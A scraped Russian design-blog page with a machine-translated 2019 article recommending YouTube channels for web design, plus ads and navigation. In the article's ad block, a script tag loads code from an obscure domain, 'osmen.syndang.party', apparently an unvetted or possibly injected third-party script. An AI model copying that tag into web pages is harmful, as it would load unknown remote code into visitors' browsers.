</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">18 каналов веб-дизайна YouTube, которые нужно смотреть</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">18 каналов веб-дизайна YouTube, которые&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-35696" class="circle-fancy-style post-35696 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-youtube tag-vebdizajna tag-kanalov tag-kotorye tag-nuzhno tag-smotret category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="20:30" href="https://artforlife.ru/2019/03/12" rel="nofollow"><span class="entry-month">Мар</span><span class="entry-date updated">12</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret-742x371.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret-742x371.jpg 742w, https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret-743x371.jpg 743w" width="742" height="371"  title="&lt;pre&gt;18 каналов веб-дизайна YouTube, которые нужно смотреть" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
<br /> <img src="https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.jpg" />  </p>
<div itemprop="articleBody" id="article-body">
<p> Веб-дизайнеры и разработчики находятся в постоянном путешествии открытий. Какой бы фреймворк, инструмент или технология ни использовались, вы можете гарантировать, что в процессе будет новая версия или обновление. Или на рынке может быть альтернатива, которую творческие массы примут, которая улучшит ваши перспективы трудоустройства, если вы добавите ее в свое резюме. </p>
<p> Хотите узнать React, JavaScript, Illustrator, UX и многое другое? Или, возможно, вы всегда хотели улучшить свои навыки в области иллюстраций, чтобы наконец-то завершить личный проект, который находился на вашем рабочем столе в течение последних двух лет. Какой бы ни была причина, нет лучшего способа, чем учиться у знающих. YouTube &#8212; это идеальная платформа для мгновенного доступа к высококлассному обучению. </p>
<p> Почему YouTube? Во-первых, это бесплатно (в большинстве случаев), и лучшие каналы YouTube и преподаватели привлекают вас и заставляют вас хотеть учиться. Они оставляют тебя, желая большего. Помня об этом, мы собрали множество лучших каналов YouTube для дизайна и разработки, которые предлагают что-то для всех (каналы дизайна находятся на этой странице, перейдите на страницу 2 здесь). </p>
<p> <iframe data-lazy-priority="high" data-lazy-src="https://www.youtube.com/embed/TzdEpgONurw" allowfullscreen=""> </iframe> </p>
<p> Этот канал управляется парнем по имени Гэри, который работал на некоторые крупные имена в обучении видео, включая Pluralsight, LinkedIn Learning и Lynda.com. Он преподает разработку с использованием полного стека, что в данном случае означает, что вы получаете набор учебных пособий по дизайну и разработке, включая UI / UX, интерфейсную разработку, серверную разработку и графический дизайн. С новыми видео, выходящими еженедельно, всегда стоит проверить, что нового. И если последнее дополнение не для вас, вы всегда можете погрузиться в обширный бэк-каталог канала. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/BOEvEK2B7SQ" allowfullscreen=""> </iframe> </p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p> Если включена плоская иллюстрация и 2D-анимация Ваш учебный радар, то у этого канала есть что предложить. Есть много учебных пособий, которые демонстрируют, как создавать / иллюстрировать персонажей мультфильмов, которые выглядят потрясающе. Помимо дизайна персонажей, есть видео о дизайне логотипов и After Effects, а также полезные и полезные советы &#8212; посмотрите видео «Преодоление творческих блоков» (выше). В продаже есть смешное количество высококачественных видео, и если вам нравится то, что вы видите, обязательно посетите магазин Gigantic. </p>
<p> Также не пропустите наше руководство по логотипам: дизайн логотипов: все, что вам нужно Знаете. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/ZSuh_nNPGls" allowfullscreen=""> </iframe> </p>
<p> Возможно, вам интересно, что делает dev-канал в разделе дизайна. Ну, причина в том, что этот канал предлагает разработчикам советы для разработчиков. Если вы всегда были слишком напуганы, чтобы погрузиться в мир JavaScript, вам следует начать здесь. Как только хозяева Дэвид и MPJ вас зацепят, вы можете возвращаться каждую неделю и получать что-то новое. Существует множество вариантов и уровней: вы можете узнать, как начать работу с Adobe CC (получить Adobe Creative Cloud здесь), попробовать прототипирование React и открыть для себя анимацию с помощью CSS. Если вы дизайнер, попробуйте. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/0Gr1XSyxZy0" allowfullscreen=""> </iframe> </p>
<p> Этим каналом руководит дизайнер и разработчик Mozilla Джен Симмонс. Возможно, вы уже знаете о ней, и если вы знаете, кто она, или слышали, как она говорит, вы поймете, насколько она хороша. Если нет, сейчас самое время узнать, кто она. Здесь есть что предложить тем, кто хочет освоить макеты и CSS Grid. Глядя на Grid, вы найдете видео о новых интересных свойствах CSS, о которых вам действительно нужно знать. Убедитесь, что вы подписались. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/oqhjo5CBNHc" allowfullscreen=""> </iframe> </p>
<p> Майк Лок &#8212; страстный и увлеченный ведущий, старший дизайнер UI / UX с широким набором навыков. Он знает все о дизайне визуального пользовательского интерфейса, опыте пользователя, удобстве использования, дизайне взаимодействия, информационной архитектуре, исследованиях и аналитике, XHTML / CSS, стратегии и планировании. Его канал является отражением того, что он знает. Лок концентрируется на дизайне UI / UX и предлагает множество разумных и аргументированных мыслей и советов. Кроме того, если вам нужен совет по вопросам карьеры, обязательно посмотрите. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/dfg9FcjsG5o" allowfullscreen=""> </iframe> </p>
<p> Этот канал создан хорошими людьми из Mozilla и исследует многие области Интернета, в которых участвует компания. Вы можете посмотреть на переговоры из собственной конференции View Source, посвященной Mozilla, которая снова охватывает широкий круг вопросов веб-дизайна и разработки. В другом месте вы можете посмотреть на макеты и сетки. Mozilla активно участвует в AR / VR / MR, поэтому узнайте, что она делает здесь, и узнайте об инструментах, которые она приносит на стол. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/4_sYsavif54" allowfullscreen=""> </iframe> </p>
<p> Есть Хороший шанс, что вы знакомы с экспертами по прототипированию InVision, и это официальный канал компании. Так что же он может предложить? Как и следовало ожидать, есть советы по InVision Studio, учебные пособия по InVision, а также советы и учебные пособия по Sketch. Кроме того, вы можете найти более 60 обсуждений дизайна от пользователей InVision, которые охватывают исследования пользователей, этику, как быть UX-консультантом, спринты дизайна, отзывы и многое другое. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/PfpQtAN14eQ" allowfullscreen=""> </iframe> </p>
<p> Sketch Together &#8212; это канал, предназначенный для всего пользовательского опыта и дизайна пользовательского интерфейса. Нужно быстро изучить Sketch? Затем ознакомьтесь с ускоренным курсом Sketch App. Вы когда-нибудь слышали об инструменте интерактивного дизайна Framer? Проверьте ускоренный курс Framer, чтобы набрать скорость. В другом месте, узнайте мнение дизайнеров, поздний ночной дизайн-канал канала, прямые трансляции и сеансы. </p>
<p> Нет ничего лучше, чем учиться у кого-то, кто уже был там и делал это. Их опыт может помочь вам избежать попадания в обычные ловушки, и в этом суть Flux. Канал является личным блогом дизайнера и предпринимателя Ран Сегалла, и он раскрывает уроки, которые он извлек при построении своей карьеры дизайнера. Он предоставляет тематические исследования дизайна, а также показывает, как начать фрилансинг, создать портфолио дизайна, работать с бюджетами и клиентами и многое другое. </p>
<p> <iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/HD8HLUHDErc" allowfullscreen=""> </iframe> </p>
<p> Со своим каналом Мэйфилд предлагает вам широкий выбор учебных пособий по Adobe Illustrator, вдохновение в области графического дизайна и целый ряд творческих проектов. Его яркая индивидуальность и естественное представление будут держать вас в курсе и &#8212; конечно же &#8212; учиться. Подробнее о Illustrator см. В нашем списке лучших учебных пособий для Illustrator. </p>
<p> <strong> Следующая страница: Каналы YouTube для разработки </strong> </p>
</p></div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2019/03/12" title="20:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-12T20:30:14+00:00">12.03.2019</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/youtube" rel="tag">YouTube</a><a href="https://artforlife.ru/tag/vebdizajna" rel="tag">вебдизайна</a><a href="https://artforlife.ru/tag/kanalov" rel="tag">каналов</a><a href="https://artforlife.ru/tag/kotorye" rel="tag">которые</a><a href="https://artforlife.ru/tag/nuzhno" rel="tag">нужно</a><a href="https://artforlife.ru/tag/smotret" rel="tag">Смотреть</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-35696" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b8d90b0ed4"><img id="rating_35696_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(35696, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_35696_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(35696, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_35696_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(35696, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_35696_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(35696, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_35696_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(35696, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_35696_text"></span><meta itemprop="headline" content="18 каналов веб-дизайна YouTube, которые нужно смотреть" /><meta itemprop="description" content=" 
     Веб-дизайнеры и разработчики находятся в постоянном путешествии открытий. Какой бы фреймворк, инструмент или технология ни использовались, вы можете гарантировать, что в процессе будет новая в..." /><meta itemprop="datePublished" content="2019-03-12T20:30:14+00:00" /><meta itemprop="dateModified" content="2019-03-12T20:30:14+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="84" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-35696-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html&#038;t=18+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0+YouTube%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html&#038;text=18+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0+YouTube%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html&#038;title=18+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0+YouTube%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html&#038;title=18%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0%20YouTube%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=18%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0%20YouTube%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/novyj-brend-dlya-lgbtq-blagotvoritelnost-bezdomnosti-prazdnuet-razlichiya.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Новый бренд для LGBTQ + благотворительность бездомности празднует различия</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/dizajner-ne-zhurnalist-kak-provodit-intervyu-s-polzovatelem.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Дизайнер — не журналист. Как проводить интервью с пользователем</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a><br /><time class="text-secondary" datetime="2026-01-21T01:40:33+00:00">21.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html">Почему стоит отображать тултипы в тёмном режиме</a><br /><time class="text-secondary" datetime="2026-01-20T11:48:40+00:00">20.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a><br /><time class="text-secondary" datetime="2026-01-19T21:39:35+00:00">19.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-19T10:21:31+00:00">19.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html">В David Zwirner Gallery проходит выставка работ Дэна Флавина</a><br /><time class="text-secondary" datetime="2026-01-18T17:38:33+00:00">18.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-18T14:19:46+00:00">18.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
